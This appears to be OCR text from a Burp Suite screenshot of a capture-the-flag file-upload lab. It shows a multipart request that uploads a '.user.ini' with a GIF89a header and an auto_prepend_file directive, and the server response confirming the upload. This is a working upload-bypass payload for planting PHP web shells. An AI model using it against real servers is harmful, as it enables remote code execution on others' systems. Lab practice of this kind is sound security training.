 Burp Suite Professional v2.1.04 - Temporary Project - licensed to xianyu
人们会说闲话，但我
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Target: http://0828e205-1712-41dc-8443-ac67e30d3bde.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 0828e205-1712-41dc-8443-ac67e30d3bde.node3.buuoj.cn
Content-Length: 338
Cache-Control: max-age=0
Origin: http://0828e205-1712-41dc-8443-ac67e30d3bde.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNN07BytUv3UkdzYk
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Referer: http://0828e205-1712-41dc-8443-ac67e30d3bde.node3.buuoj.cn/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
------WebKitFormBoundaryNN07BytUv3UkdzYk
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: application/octet-stream
GIF89a
auto_prepend_file="test.png"
------WebKitFormBoundaryNN07BytUv3UkdzYk
Content-Disposition: form-data; name="upload"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Upload Labs</title>
</head>
<body>
<h2>Upload Labs</h2>
<form action="index.php" method="post" enctype="multipart/form-data">
<label for="file">文件名：</label>
<input type="file" name="fileUpload" id="file"><br>
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/f4e7685fe689f675c85caeefaedcf40c <br>Your files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(9) "index.php"
}
? < + > Type a search term 0 matches
Done
895 bytes | 74 millis